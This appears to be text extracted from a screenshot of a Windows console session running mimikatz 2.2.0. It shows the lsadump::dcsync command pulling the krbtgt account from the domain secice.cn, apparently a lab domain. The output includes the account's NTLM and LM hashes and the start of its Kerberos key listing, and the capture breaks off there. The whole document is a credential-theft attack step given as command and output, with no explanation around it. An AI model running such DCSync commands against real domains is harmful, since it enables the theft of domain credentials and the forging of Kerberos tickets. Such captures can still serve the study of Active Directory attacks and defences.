 C:\Users\Administrator\Desktop>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:secice.cn /user:krbtgt
[DC] 'secice.cn' will be the domain
[DC] 'DC.secice.cn' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2020/11/19 14:00:51
Object Security ID   : S-1-5-21-1431134449-3516206009-3475222595-502
Object Relative ID   : 502
Credentials:
Hash NTLM: cbcede6976ded273667a8e574a17092f
ntlm- 0: cbcede6976ded273667a8e574a17092f
lm  - 0: a4d9ffa204f4a8ee32d19abe1c337abf
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : SECICE.CNkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) :